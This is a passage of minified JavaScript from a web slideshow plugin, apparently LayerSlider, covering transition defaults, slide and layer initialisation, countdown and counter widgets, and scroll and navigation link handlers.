:.05,duration:1},loop:{enabled:null,from:{autoCSS:!1,immediateRender:!1,css:{}},to:{autoCSS:!1,css:{}},clipTo:{autoCSS:!1,immediateRender:!1,css:{}},layerShouldBeConverted:{transformOrigin:"50% 50% 0",x:0,y:0},ease:"linear",startAt:"allinend",repeatDelay:0,duration:1,count:0,yoyo:!1},hover:{enabled:null,from:{autoCSS:!1,immediateRender:!1,css:{}},to:{autoCSS:!1,css:{}},shouldBeConverted:{transformOrigin:"50% 50% 0"},alwaysOnTop:!0,easeIn:"easeOutQuart",durationIn:.5},parallax:{enabled:null},scroll:{enabled:null,shouldBeConverted:{transformOrigin:"50% 50% 0"},xresponsive:!0,yresponsive:!0},kenBurns:{scale:1.2},clip:{enabled:!1,default:{autoCSS:!1,immediateRender:!1,css:{clipPath:"polygon(0% 0%,100% 0%,100% 100%,0% 100%)"}},style:{autoCSS:!1,immediateRender:!1,css:{clipPath:"polygon(0% 0%,100% 0%,100% 100%,0% 100%)"}},none:{autoCSS:!1,immediateRender:!1,css:{clipPath:"polygon(-9999% -9999%,9999% -9999%,9999% 9999%,-9999% 9999%)"}}},filter:{values:{style:{},in:{},out:{},loop:{},hover:{},afterIn:{},afterLoop:{},bgFrom:{},bgTo:{}},transitions:{bg:null,in:null,out:null,loop:null,hover:null}},init:{wrapper:{autoCSS:!1,immediateRender:!1,css:{display:"block"}}},transformPerspective:{layer:500,text:500,loop:500,hover:500},reset:{wrapperOnTimelineEnd:{autoCSS:!1,css:{opacity:1,display:"none"}},wrapperOnSlideChange:{autoCSS:!1,css:{x:0,y:0,rotation:0,rotationX:0,rotationY:0,scaleX:1,scaleY:1,skewX:0,skewY:0,opacity:1,display:"none"}},loopWrapperOnSlideChange:{autoCSS:!1,css:{x:0,y:0,rotation:0,rotationX:0,rotationY:0,scaleX:1,scaleY:1,skewX:0,skewY:0,opacity:1}}}}};return{is:t.is,should:t.should,elements:t.elements,settings:t.settings,styleSettings:t.styleSettings,mediaSettings:t.mediaSettings,mediaProperties:t.mediaProperties,timeline:t.timeline,in:t.transitionProperties.in,inLayerFrom:t.transitionProperties.in.layerFrom,inLayerFromCSS:t.transitionProperties.in.layerFrom.css,inLayerStyleFrom:t.transitionProperties.in.layerStyleFrom,inLayerStyleFromCSS:t.transitionProperties.in.layerStyleFrom.css,inClipFrom:t.transitionProperties.in.clipFrom,inClipFromCSS:t.transitionProperties.in.clipFrom.css,inLayerTo:t.transitionProperties.in.layerTo,inLayerToCSS:t.transitionProperties.in.layerTo.css,inLayerStyleTo:t.transitionProperties.in.layerStyleTo,inLayerStyleToCSS:t.transitionProperties.in.layerStyleTo.css,inClipTo:t.transitionProperties.clip.style,inClipToCSS:t.transitionProperties.clip.style.css,inLayerShouldBeConverted:t.transitionProperties.in.layerShouldBeConverted,inLayerStyleShouldBeConvertedFrom:t.transitionProperties.in.layerStyleShouldBeConvertedFrom,inLayerStyleShouldBeConvertedTo:t.transitionProperties.in.layerStyleShouldBeConvertedTo,textIn:t.transitionProperties.textIn,textInLayerStyle:t.transitionProperties.textIn.layerStyle,textInNodesFrom:t.transitionProperties.textIn.nodesFrom,textInNodesTo:t.transitionProperties.textIn.nodesTo,textInNodesToCSS:t.transitionProperties.textIn.nodesTo.css,textInShouldBeConverted:t.transitionProperties.textIn.shouldBeConverted,out:t.transitionProperties.out,outLayerFrom:t.transitionProperties.out.layerFrom,outLayerFromCSS:t.transitionProperties.out.layerFrom.css,outLayerStyleFrom:t.transitionProperties.out.layerStyleFrom,outLayerStyleFromCSS:t.transitionProperties.out.layerStyleFrom.css,outClipFrom:t.transitionProperties.clip.style,outClipFromCSS:t.transitionProperties.clip.style.css,outLayerTo:t.transitionProperties.out.layerTo,outLayerToCSS:t.transitionProperties.out.layerTo.css,outLayerStyleTo:t.transitionProperties.out.layerStyleTo,outLayerStyleToCSS:t.transitionProperties.out.layerStyleTo.css,outClipTo:t.transitionProperties.out.clipTo,outClipToCSS:t.transitionProperties.out.clipTo.css,outLayerShouldBeConverted:t.transitionProperties.out.layerShouldBeConverted,outLayerStyleShouldBeConvertedFrom:t.transitionProperties.out.layerStyleShouldBeConvertedFrom,outLayerStyleShouldBeConvertedTo:t.transitionProperties.out.layerStyleShouldBeConvertedTo,textOut:t.transitionProperties.textOut,textOutLayerStyle:t.transitionProperties.textOut.layerStyle,textOutNodesFrom:t.transitionProperties.textOut.nodesFrom,textOutNodesTo:t.transitionProperties.textOut.nodesTo,textOutShouldBeConverted:t.transitionProperties.textOut.shouldBeConverted,loop:t.transitionProperties.loop,loopFrom:t.transitionProperties.loop.from,loopFromCSS:t.transitionProperties.loop.from.css,loopClipFrom:t.transitionProperties.clip.style,loopClipFromCSS:t.transitionProperties.clip.style.css,loopTo:t.transitionProperties.loop.to,loopToCSS:t.transitionProperties.loop.to.css,loopClipTo:t.transitionProperties.loop.clipTo,loopClipToCSS:t.transitionProperties.loop.clipTo.css,loopLayerShouldBeConverted:t.transitionProperties.loop.layerShouldBeConverted,hover:t.transitionProperties.hover,hoverFrom:t.transitionProperties.hover.from,hoverFromCSS:t.transitionProperties.hover.from.css,hoverTo:t.transitionProperties.hover.to,hoverToCSS:t.transitionProperties.hover.to.css,hoverShouldBeConverted:t.transitionProperties.hover.shouldBeConverted,parallax:t.transitionProperties.parallax,scroll:t.transitionProperties.scroll,scrollShouldBeConverted:t.transitionProperties.scroll.shouldBeConverted,kenBurns:t.transitionProperties.kenBurns,clip:t.transitionProperties.clip,filter:t.transitionProperties.filter,transformPerspective:t.transitionProperties.transformPerspective,init:t.transitionProperties.init,reset:t.transitionProperties.reset,countdownSettings:i,counterSettings:a}}}},J.slides={count:0,first:{},last:{},prev:{},current:{},next:{},init:function(){if(!document.body.contains(L))return!1;for(var e=$.find("> .ls-layer, > .ls-slide"),t=0,i=J.defaults.slide.keys,a=0,s=e.length;a<s;a++){var r=ie(e[a]),o=r[0].style,n=ie.extend(!0,{},J.defaults.slide.options),l=!1;if(J.slides.count++,r.removeClass("ls-layer").addClass("ls-slide").css({width:J.slider.initial.originalWidth,height:J.slider.initial.originalHeight}).appendTo(J.slider.$hiddenWrapper),r.data("ls"))for(var d=r.data("ls").split(";"),c=0;c<d.length;c++){var p,u,h=d[c].split(":");h[0]=ie.trim(h[0].toLowerCase()),h[1]=ie.trim(h[1]),-1==["thumbnail"].indexOf(h[0])&&(h[1]=h[1].toLowerCase()),""!==h[0]&&(void 0!==i[h[0]]?(p=void 0===i[h[0]][1]?h[0]:i[h[0]][1],u=J.functions.convert.properties(h[1]),-1===p.toLowerCase().indexOf("duration")&&-1===p.toLowerCase().indexOf("delay")&&"timeShift"!=p||(u/=1e3),n[i[h[0]][0]]||(n[i[h[0]][0]]={}),n[i[h[0]][0]][p]=u):n.data[h[0]]=h[1])}if(n.plugins&&!ie.isEmptyObject(n.plugins))for(var m in n.plugins)if(r.data("ls-plugin-"+m)){var f,g=r.data("ls-plugin-"+m).toLowerCase().split(";"),y={};for(f in n.plugins[m])y[f.toLowerCase()]=f;for(var v=0;v<g.length;v++){var w,x=g[v].split(":");x[0]=ie.trim(x[0]),""!==x[0]&&(w=J.functions.convert.properties(ie.trim(x[1])),-1===x[0].indexOf("duration")&&-1===x[0].indexOf("delay")||(w/=1e3),y[x[0]]?n.plugins[m][y[x[0]]]=w:n.plugins[m][x[0]]=w)}}else delete n.plugins[m];r.children("a.ls-link").length&&(n.data.$link=r.children("a.ls-link").first().css({zIndex:5}).attr("data-ls-slide-link",t+1).appendTo(J.slider.$layersWrapper),J.layers.set.smartLinks(n.data.$link)),n.data.$backgroundVideo=r.children('[data-ls*="backgroundvideo"]').first(),n.data.$backgroundVideo.find("iframe, video, audio").length||(n.data.$backgroundVideo=ie()),n.data.$backgroundVideo.length&&(null!==n.data.$backgroundVideo.attr("data-ls").split("backgroundvideo")[1].split(";")[0].match(/(true|enabled|on|1)/i)?(n.data.$backgroundVideo.addClass("ls-bg-video").css({width:"auto",height:"auto"}).children("video, audio, iframe").css({width:"100%",height:"100%"}),n.data.$backgroundVideo.append(ie('<div class="ls-bg-video-overlay"></div>'))):n.data.$backgroundVideo=!1),r.find("> .ls-bg").length&&(n.data.$background=r.find("> .ls-bg").first()),n.data.thumbnail||(r.find("> .ls-tn").length?l=r.find("> .ls-tn").first():r.find("> .ls-bg").length&&(l=r.find("> .ls-bg").first()),l?(n.data.thumbnail=J.functions.getURL(l),n.data.tnAlt=J.functions.getALT(l)):n.data.thumbnail=J.o.skinsPath+J.o.skin+"/nothumb.png"),(n.data.customtransition2d||n.data.customtransition3d)&&"undefined"==typeof layerSliderCustomTransitions&&(delete n.data.customtransition2d,delete n.data.customtransition3d,J.debugMode&&J.debug.add("warn","sliderInit.customTransitions",t+1)),"visible"===o.overflow&&(n.data.overflow="visible"),n.data.backgroundColor?n.data.$background||n.data.$backgroundVideo&&n.data.$backgroundVideo.length||(n.data.$background=ie("<img>").addClass("ls-bg").attr("src","[data-uri]").appendTo(r)):n.data.backgroundColor=""===r[0].style.backgroundColor?"transparent":r[0].style.backgroundColor,J.slides[++t]={},J.slides[t].data=ie.extend(!0,{},J.defaults.slide.options.data,n.data),J.slides[t].parallax=n.parallax,J.slides[t].scroll=n.scroll,J.slides[t].kenBurns=n.kenBurns,J.slides[t].filter=n.filter,J.slides[t].index=t,J.slides[t].$layers=ie(),J.slides[t].plugins=n.plugins,J.slider.thumbnails.push(n.data.thumbnail),J.layers.init(r,t)}J.debugMode&&J.debug.groupEnd("sliderInit.style")},set:{slideIndexes:function(){var e=J.slides;e.prev.index=e.current.index,e.current.index=e.next.index,e.next.index=J.slideshow.get.slideInSequence(J.slideshow.direction),e.set.slidesData(),J.slider.set.attributes(),J.slides.indexesCreated=!0},nextSlideIndex:function(e){var t=J.slides;t.next.index=e,t.set.slidesData()},slidesData:function(){var e=J.slides;e.prev=-1!==e.prev.index?ie.extend(!0,{},e[e.prev.index]):{},e.current=-1!==e.current.index?ie.extend(!0,{},e[e.current.index]):{},e.next=-1!==e.next.index?ie.extend(!0,{},e[e.next.index]):{}},firstSlide:function(){var e,t=J.slides;t.first.index="random"===J.o.firstSlide?J.o.firstSlide:Math.max(J.functions.convert.properties(J.o.firstSlide,!0),1),J.o.shuffleSlideshow&&2<J.slides.count?J.o.twoWaySlideshow=!1:J.o.shuffleSlideshow=!1,t.first.index="random"==t.first.index?Math.floor(Math.random()*J.slides.count+1):t.first.index,!document.location.hash||(e=J.slides.deeplink(document.location.hash,!0))&&(J.slides.first.index=e),t.first.index=t.first.index<1||t.first.index>J.slides.count?1:t.first.index,J.o.shuffleSlideshow&&"random"!=J.o.firstSlide&&(t.first.index=J.o.firstSlide),t[t.first.index]&&t[t.first.index].data&&(t.first.data=ie.extend(!0,{},t[t.first.index].data)),J.o.playByScroll&&J.slideshow.set.normalizedSequence(),J.debugMode&&J.debug.options.firstSlide&&(t.first.index=J.debug.options.firstSlide)},actions:function(e,t){}},get:{deeplink:function(e){return e&&J.slides[e]&&J.slides[e].data&&J.slides[e].data.deeplink?J.slides[e].data.deeplink:null}},deeplink:function(e,t){for(var i=!1,a=1;a<J.slides.count+1;a++)if(J.slides[a].data.deeplink==e.substring(1)){if(i=a,t)return i;J.slideshow.changeTo(i,!0,!0)}if(!i&&t)return!1},slide:[]},J.countdown={calculateDate:function(e){var t,i=J.countdown.calculateDistance(e.date,e.repeat);switch(e.component){case"days":t=Math.floor(i/864e5);break;case"hours":t=Math.floor(i%864e5/36e5);break;case"minutes":t=Math.floor(i%36e5/6e4);break;case"seconds":t=Math.floor(i%6e4/1e3)}return t=Math.max(0,t||0),e.leadingZeros&&(t=t.toString().padStart(2,"0")),t},calculateDistance:function(e,t){var i=new Date(e),a=new Date;if(a<=i)return i.getTime()-a.getTime();switch(t){case"daily":var s=Math.ceil((a-i)/864e5);i.setDate(i.getDate()+s);break;case"weekly":s=Math.ceil((a-i)/6048e5);i.setDate(i.getDate()+7*s);break;case"monthly":var r=12*(a.getFullYear()-i.getFullYear())+a.getMonth()-i.getMonth();i.getDate()>a.getDate()&&r--,i.setMonth(i.getMonth()+r+1);break;case"yearly":r=a.getFullYear()-i.getFullYear();(i.getMonth()>a.getMonth()||i.getMonth()===a.getMonth()&&i.getDate()>a.getDate())&&r--,i.setFullYear(i.getFullYear()+r+1)}return i.getTime()-a.getTime()},startInterval:function(e,t){J.countdown.setLayerTimer(e,t),J.countdown.stopInterval(t),t.interval=setInterval(function(){J.countdown.setLayerTimer(e,t)},1e3)},setLayerTimer:function(e,t){e.text(this.calculateDate(t))},stopInterval:function(e){e.interval&&clearInterval(e.interval)}},J.counter={start:function(t,i){this.stop(i);var e=parseFloat(i.start),a=parseFloat(i.end),s=a<e?e:a,r=e<a?e:a,o=parseFloat(i.duration)||2e3,n=i.ease||"easeOutSine",l=parseFloat(i.step)||1,d=parseFloat(i.stepDelay)||50,c=Math.max(parseInt(e).toString().length,parseInt(a).toString().length);i.maxLength=c,"step"===i.type&&(n="linear",o=Math.abs(e-a)/l*d),isNaN(e)||isNaN(a)||(i.animationTween=ee.TweenMax.to({value:e},o/1e3,{value:a,ease:n,onUpdate:function(){var e=this.target.value;"step"===i.type&&(e=Math.round(e/l)*l,e=Math.max(e,r),e=Math.min(e,s)),t.text(J.counter.applyNumberFormat(i,e))},onComplete:function(){t.text(J.counter.applyNumberFormat(i,a))}}))},applyNumberFormat:function(e,t){var i=e.dp,a=e.ds,s=e.ts;if(!ie.isNumeric(t))return t;var i=parseFloat(t).toFixed(i).split("."),r=i[0],i=i[1];if(e.lz)for(;r.length<e.maxLength;0)r="0"+r;return r=r.replace(/\B(?=(\d{3})+(?!\d))/g,s),i?r+a+i:r},stop:function(e){e.animationTween&&(e.animationTween.kill(),e.animationTween=null)},setFormat:function(e,t){}},J.layers={$all:ie(),getStyle:function(e,t){return-1!=e.indexOf("em")?e:(-1!=e.indexOf("%")?parseFloat(e)*t:parseFloat(e)||0).toString()},toNum:function(e,t){return t=parseFloat(t),-1!=e.indexOf("em")?parseFloat(e)*t:parseFloat(e)},init:function(e,t){if(!document.body.contains(L))return!1;e.find("noscript").remove();for(var i,a=e.find(".ls-bg, .ls-l, .ls-layer, .ls-lg, .ls-layer-group"),s=0,r=a.length;s<r;s++){var o=ie(a[s]),n=o[0],l=o.children();if(o.data("slideIndex",t),o.hasClass("ls-l"))o.removeClass("ls-l").addClass("ls-layer");else if(o.hasClass("ls-lg"))o.removeClass("ls-lg").addClass("ls-layer-group");else if(!o.is(".ls-bg, .ls-layer, .ls-layer-group")){o.remove();continue}o.is("a")&&1===l.length&&((n=(o=o.children().first())[0]).setAttribute("data-ls",n.parentNode.getAttribute("data-ls")),n.parentNode.removeAttribute("data-ls"),o.parent().removeClass("ls-layer"),o.addClass("ls-layer")),o.is(".ls-layer-group")&&o.children().data("$layerGroup",o);n=new J.defaults.layer.options(o,t);o.data(J.defaults.init.dataKey,n),-1!==o.attr("class").indexOf("ls-linkto-")&&this.set.linkTo(o),n.is.counter&&(n.counterSettings.ease=J.functions.convert.easing(n.counterSettings.ease)),o.parent().is("a")?(o.parent().data("slideIndex")&&o.data("slideIndex",o.parent().data("slideIndex")),i=o.parent(),this.set.smartLinks(i)):i=o,i.attr("data-ls-actions")&&this.set.actions(i,JSON.parse(i.attr("data-ls-actions"))||{}),J.slides[t].$layers=J.slides[t].$layers.add(i)}},set:{mirrorTransitions:function(e){return e=e.split(" ")},actions:function(a,e){e.length;ie.each(e,function(e,t){var i=ie.extend(!0,{},t),t=i.trigger;a.on(t,function(e){setTimeout(function(e){J.actions.do(e)},i.delay||0,i)})})},smartLinks:function(e){var a=e.attr("href"),t=e.attr("target"),i="";if(t&&-1!==t.indexOf("ls-scroll")){switch(a){case"pagetop":i="Scroll to page top";break;case"pagebottom":i="Scroll to page bottom";break;case"slidertop":i="Scroll to the top of the slider";break;case"":case"sliderbottom":i="Scroll to the bottom of the slider";break;default:i="Scroll to a specified location on the page"}J.layers.set.ariaLabel(e,i),e.on("click."+W,function(e){e.preventDefault();var t,i=document.body.scrollHeight-te.viewport.height;if(a)switch(a){case"pagetop":t=0;break;case"pagebottom":t=i;break;case"slidertop":t=J.slider.offset.top;break;case"":case"sliderbottom":t=J.slider.offset.top+J.slider.height;break;default:t=ie(a).filter(":visible").last().length?ie(a).filter(":visible").last().offset().top:J.slider.offset.top+J.slider.height}t+=J.o.scrollModifier,t=Math.min(t,i),t=Math.max(0,t),ee.TweenMax.to("html, body",1,{scrollTop:t,ease:ee.Quint.easeInOut})})}if(-1!==J.defaults.init.controls.indexOf(a.toLowerCase())||a.match(/^\#[0-9]/)){var s=ie.trim(a.toLowerCase().split("#")[1]),r=parseInt(s);switch(s){case"playmedia":i="play active media elements on current slide";break;case"pausemedia":i="pause active media elements on current slide";break;case"prev":i="jump to the previous slide";break;case"next":i="jump to the next slide";break;case"start":i="start slideshow";break;case"stop":i="stop slideshow";break;case"replay":i="replay slide";break;case"reverse":i="reverse slide";break;case"reverse-replay":case"reversereplay":i="reverse, than replay slide";break;default:"number"==typeof r&&r==r&&(i="jump to slide "+r)}J.layers.set.ariaLabel(e,i),e.on("click."+W,function(e){if(e.preventDefault(),-1!==["prev","next","last","first","start","stop"].indexOf(s))J.navigation[s]("clicked");else if("number"==typeof r&&r==r)J.slideshow.changeTo(r,!0,!0);else if(!J.slider.state.changingSlides)switch(s){case"replay":J.api.methods("replay");break;case"reverse":J.api.methods("reverse");break;case"reverse-replay":case"reversereplay":J.api.methods("reverse",!0);break;case"playmedia":J.media.functions.playActiveMedia();break;case"pausemedia":J.media.functions.pauseActiveMedia();break;case"unmute":case"unmutemedia":J.media.unmute.multipleMediaElements()}})}},ariaLabel:function(e,t){e.attr("aria-label")||e.attr("aria-label",t)},linkTo:function(e){for(var t=e.attr("class").split(" "),i=1,a=0;a<t.length;a++)-1!=t[a].indexOf("ls-linkto-")&&(i=parseInt(t[a].split("ls-linkto-")[1]));e.data(J.defaults.init.dataKey).settings.linkedToSlide=i,e.css({cursor:"pointer"}).on("click."+W,function(e){e.preventDefault(),$.layerSlider(ie(this).data(J.defaults.init.dataKey).settings.linkedToSlide)})},wrappers:function(e,t,i){t.original;t.is.slideBackground||t.is.backgroundVideo?(t.elements.$bgWrapper=e.closest(".ls-bg-wrap"),t.elements.$bgOuterWrapper=e.closest(".ls-bg-outer")):(t.elements.$wrapper=e.closest(".ls-in-out"),t.elements.$wrapper.data(J.defaults.init.dataKey,{}),t.settings.wrapperData=t.elements.$wrapper.data(J.defaults.init.dataKey),t.elements.$clipWrapper=e.closest(".ls-clip"),t.elements.$clipWrapper.data(J.defaults.init.dataKey,{}),t.settings.clipWrapperData=t.elements.$clipWrapper.data(J.defaults.init.dataKey),t.elements.$loopWrapper=e.closest(".ls-loop"),t.elements.$loopWrapper.data(J.defaults.init.dataKey,{}),t.settings.loopWrapperData=t.elements.$loopWrapper.data(J.defaults.init.dataKey)),t.parallax.enabled&&(t.elements.$parallaxWrapper=e.closest(".ls-parallax"),t.elements.$parallaxWrapper.data(J.defaults.init.dataKey,{parallax:{}}),t.settings.parallaxWrapperData=t.elements.$parallaxWrapper.data(J.defaults.init.dataKey),J.transitions.layers.parallax.addLayer(t.elements.$parallaxWrapper,t.settings.parallaxWrapperData.parallax,t,i)),t.scroll.enabled&&(t.elements.$scrollWrapper=e.closest(".ls-scroll"),t.elements.$scrollTransformWrapper=e.closest(".ls-scroll-transform"),t.elements.$scrollWrapper.data(J.defaults.init.dataKey,{scroll:{}}),t.settings.scrollWrapperData=t.elements.$scrollWrapper.data(J.defaults.init.dataKey),J.transitions.layers.scroll.addLayer(t.elements.$scrollWrapper,t.settings.scrollWrapperData.scroll,t,i)),t.hover.enabled&&!J.slides[i].data.globalhover&&J.transitions.layers.hover.set(e,t),t.elements.$outerWrapper=e.closest(".ls-z"),t.elements.$outerStyleWrapper=t.elements.$outerWrapper.find("> .ls-wrapper"),t.settings.trmask&&t.elements.$outerStyleWrapper.css("overflow","hidden"),t.elements.$outerWrapper.attr("data-slide-index",i),t.elements.$innerWrapper=e.closest(".ls-wrapper").addClass("ls-inner-wrapper"),t.elements.$_innerWrappers=t.elements.$outerWrapper.find(".ls-wrapper"),t.elements.$_allWrappers=t.elements.$outerWrapper.add(t.elements.$_innerWrappers),t.elements.$_outerWrappers=t.elements.$outerWrapper.add(t.elements.$outerWrapper.find(".ls-wrapper:not(.ls-inner-wrapper)"))},singleLayer:function(e,t){J.layers.set.style(e),J.layers.set.properties(e,t),J.layers.set.dataAttribute("add",e,"hidden"),e.data("hasBeenSet",!0)},style:function(e){var t,i,a,s,r,o,n,l,d,c,p,u,h=e[0],m=e.data(J.defaults.init.dataKey),f=h.style,g=J.layers,y=null,v=null,w=null,x=null,S=0,b=0,T=!1,k=parseFloat(h.style.fontSize)||36,C=h.getBoundingClientRect(),P=!e.is("img, picture")&&window.LS_previewZoom||1,O=""!==f.paddingLeft?g.getStyle(f.paddingLeft,J.slider.initial.percW):g.getStyle(e.css("padding-left"),J.slider.initial.percW),I=""!==f.paddingRight?g.getStyle(f.paddingRight,J.slider.initial.percW):g.getStyle(e.css("padding-right"),J.slider.initial.percW),L=""!==f.paddingTop?g.getStyle(f.paddingTop,J.slider.initial.percH):g.getStyle(e.css("padding-top"),J.slider.initial.percH),$=""!==f.paddingBottom?g.getStyle(f.paddingBottom,J.slider.initial.percH):g.getStyle(e.css("padding-bottom"),J.slider.initial.percH),W=""!==f.marginLeft?g.getStyle(f.marginLeft,J.slider.initial.percW):g.getStyle(e.css("margin-left"),J.slider.initial.percW),M=""!==f.marginRight?g.getStyle(f.marginRight,J.slider.initial.percW):g.getStyle(e.css("margin-right"),J.slider.initial.percW),B=""!==f.marginTop?g.getStyle(f.marginTop,J.slider.initial.percH):g.getStyle(e.css("margin-top"),J.slider.initial.percH),_=""!==f.marginBottom?g.getStyle(f.marginBottom,J.slider.initial.percH):g.getStyle(e.css("margin-bottom"),J.slider.initial.percH);h.style.margin="0",n=""!==f.borderLeftWidth?g.getStyle(f.borderLeftWidth,J.slider.initial.percW):g.getStyle(e.css("border-left-width"),J.slider.initial.percW),d=""!==f.borderRightWidth?g.getStyle(f.borderRightWidth,J.slider.initial.percW):g.getStyle(e.css("border-right-width"),J.slider.initial.percW),l=""!==f.borderTopWidth?g.getStyle(f.borderTopWidth,J.slider.initial.percH):g.getStyle(e.css("border-top-width"),J.slider.initial.percH),c=""!==f.borderBottomWidth?g.getStyle(f.borderBottomWidth,J.slider.initial.percH):g.getStyle(e.css("border-bottom-width"),J.slider.initial.percH),1!==J.media.properties.$allMediaLayers.filter(e).length&&!e.children("iframe").length||(p=(V=e.children()).attr("width")?V.attr("width"):V.width(),u=V.attr("height")?V.attr("height"):V.height(),300===parseInt(p)&&150===parseInt(u)&&(p=640,u=360),""!==h.style.width&&"auto"!==h.style.width||e.css("width",p),""!==h.style.height&&"auto"!==h.style.height||e.css("height",u),"100%"===f.width&&"100%"===f.height&&(f.left="50%",f.top="50%"),T=p/u,V.css({width:"100%",height:"100%"}));var F,A,z,D,V=m.attributes;e.is("img, picture")&&(D=(A=(F=e.is("img")?e:e.find("img")).data("preloadedWidth"))/(z=F.data("preloadedHeight")),(!f.width&&!f.height||"auto"===f.width&&"auto"===f.height)&&V&&(V.width&&V.height?(t=-1===V.width.indexOf("%")?parseInt(V.width):(S=parseInt(V.width),g.getStyle(V.width,J.slider.initial.percW)),i=-1===V.height.indexOf("%")?parseInt(V.height):(b=parseInt(V.height),g.getStyle(V.height,J.slider.initial.percH))):V.maxWidth&&(e[0].style.width=V.maxWidth+"px",t=V.maxWidth,i=e.height()))),F=C.width?C.width/P:(C.right-C.left)/P,P=C.height?C.height/P:(C.bottom-C.top)/P,t||(t=f.width,-1!==f.width.indexOf("%")&&(S=parseInt(f.width)),t=(t=""!==t&&"auto"!==t?g.getStyle(t,J.slider.initial.percW):F-J.layers.toNum(O,k)-J.layers.toNum(I,k)-J.layers.toNum(n,k)-J.layers.toNum(d,k))||"auto"),i||(i=f.height,-1!==f.height.indexOf("%")&&(b=parseInt(f.height)),i=(i=""!==i&&"auto"!==i?g.getStyle(i,J.slider.initial.percH):P-J.layers.toNum(L,k)-J.layers.toNum($,k)-J.layers.toNum(l,k)-J.layers.toNum(c,k))||"auto"),0===parseInt(i)&&(e.addClass("ls-force-height-auto"),parseInt(h.getBoundingClientRect().height),e.removeClass("ls-force-height-auto")),T=T||("auto"!==t&&"auto"!==i?t/i:"auto"),!e.is("img, picture")||f.width||f.height||V&&(!V||V.width||V.height)||A===t&&z===i||(A!==t?i=(t=5<A?A:t)/(T=5<A?D:T):z!==i&&(t=(i=5<z?z:i)*(T=5<z?D:T))),parseFloat(e.css("opacity")),(z=f.clipPath||f.clip||!1)&&(m.clip.style.css.clipPath=z,m.clip.userDefined=!0,f.clip="",f.clipPath=""),D=f.webkitFilter||f.filter;var R,E,N,H;f.minWidth&&""!==f.minWidth&&(-1!==f.minWidth.indexOf("%")&&(a=parseInt(f.minWidth)),y=-1!==f.minWidth.indexOf("em")?f.minWidth:parseFloat(f.minWidth)),f.minHeight&&""!==f.minHeight&&(-1!==f.minHeight.indexOf("%")&&(s=parseInt(f.minHeight)),v=-1!==f.minHeight.indexOf("em")?f.minHeight:parseFloat(f.minHeight)),f.maxWidth&&""!==f.maxWidth&&(-1!==f.maxWidth.indexOf("%")&&(r=parseInt(f.maxWidth)),w=-1!==f.maxWidth.indexOf("em")?f.maxWidth:parseFloat(f.maxWidth)),f.maxHeight&&""!==f.maxHeight&&(-1!==f.maxHeight.indexOf("%")&&(o=parseInt(f.maxHeight)),x=-1!==f.maxHeight.indexOf("em")?f.maxHeight:parseFloat(f.maxHeight)),m.original={clip:z,left:f.left||"0",top:f.top||"0",width:"auto"!==t?parseFloat(t):"auto",height:"auto"!==i?parseFloat(i):"auto",minWidth:y,minHeight:v,maxWidth:w,maxHeight:x,sWidth:f.width,sHeight:f.height,percentWidth:S,percentHeight:b,percentMinWidth:a||null,percentMinHeight:s||null,percentMaxWidth:r||null,percentMaxHeight:o||null,backgroundImage:f.backgroundImage,backgroundSize:f.backgroundSize||"cover",backgroundRepeat:f.backgroundRepeat,backgroundPosition:f.backgroundPosition,ratio:T,paddingLeft:O,paddingTop:L,paddingRight:I,paddingBottom:$,marginLeft:W,marginRight:M,marginTop:B,marginBottom:_,borderLeftWidth:n,borderTopWidth:l,borderRightWidth:d,borderBottomWidth:c,borderRadius:(R=e,N=["borderTopLeftRadius","borderTopRightRadius","borderBottomRightRadius","borderBottomLeftRadius"],H="",(E=f).borderRadius&&(-1===E.borderRadius.indexOf("/")?ie.each(["border-top-left-radius","border-top-right-radius","border-bottom-right-radius","border-bottom-left-radius"],function(e,t){e=E[N[e]],t=R.css(t),t=ie.trim(void 0!==e&&e.length?e:t);-1==t.indexOf(" ")&&-1==t.indexOf("em")&&-1==t.indexOf("%")&&(t=parseInt(t)),H+=t+" "}):H=E.borderRadius),ie.trim(H)),fontSize:k,lineHeight:h.style.lineHeight,letterSpacing:h.style.letterSpacing,textStrokeWidth:h.style.textStrokeWidth||h.style.webkitTextStrokeWidth,color:e.css("color"),boxShadow:h.style.boxShadow,textShadow:h.style.textShadow,zIndex:parseInt(e.css("z-index"))||"auto",filter:D,backgroundColor:e.css("background-color"),dataLS:e.attr("data-ls")||"",styles:e.attr("style")||""},f.width&&"auto"!==f.width||(m.original.autoWidth=!0),f.height&&"auto"!==f.height||(m.original.autoHeight=!0),f.zIndex="auto",m.responsive={left:f.left?parseInt(f.left):0,top:f.top?parseInt(f.top):0,width:t,height:i},e.is("picture")&&e.css({width:m.original.width,height:m.original.height})},parseScaleProperties:function(e){for(var t=[{x:"scalexin",y:"scaleyin",s:"scalein"},{x:"textscalexin",y:"textscaleyin",s:"textscalein"},{x:"loopscalex",y:"loopscaley",s:"loopscale"},{x:"textscalexout",y:"textscaleyout",s:"textscaleout"},{x:"scalexout",y:"scaleyout",s:"scaleout"},{x:"hoverscalex",y:"hoverscaley",s:"hoverscale"}],i=0;i<t.length;i++){var a=t[i];e[a.x]&&e[a.y]&&e[a.x]===e[a.y]&&(e[a.s]=e[a.x],delete e[a.x],delete e[a.y])}return e},properties:function(e,t,i){t=t||e.data("slideIndex");var a=e.data(J.defaults.init.dataKey);e.data("ls");if(a.is.textLayer=!(e.is("img, picture")||a.is.mediaLayer||a.is.backgroundVideo),(a.self=e).data("ls")){for(var s,r,o,n,l=J.defaults.layer.keys,d=e.data("ls").split(";"),c={},p=0;p<d.length;p++)ie.trim(d[p])&&(s=d[p].indexOf(":"),r=d[p].substring(0,s).trim(),o=d[p].substring(s+1).trim(),r&&(c[r]=o));for(n in d=null,c=this.parseScaleProperties(c)){var u=null,h=null,m=null,f=null,g=!1,y=!1;if(r=n.toLowerCase(),o=c[n],-1==["thumbnail","poster"].indexOf(r)&&(o=o.toLowerCase()),(r=r.replace("split","text")).match(/(text)/)&&(y=!0),void 0!==l[r]){if(u=l[r][0],f=o,"overlay"!==r&&(f=J.functions.convert.properties(o)),-1!==r.indexOf("mirror")&&(f=J.layers.set.mirrorTransitions(o)),!o||-1===o.indexOf("random")&&o.charAt(0)!==J.defaults.init.openingBracket||(g=!0),g&&(y||-1!==r.indexOf("offset")||(f=J.functions.convert.randomProperties(f,u,e,a)),a.should.update||(a.should.update=!0)),"number"==typeof f&&u.match(/(duration|startat|shift|delay)/i)&&(f/=1e3),r.match(/(fade)(.+)/))switch(f){case!0:f=0;break;case!1:f=1}void 0!==(m=l[r][1])?""!==f?"object"==typeof 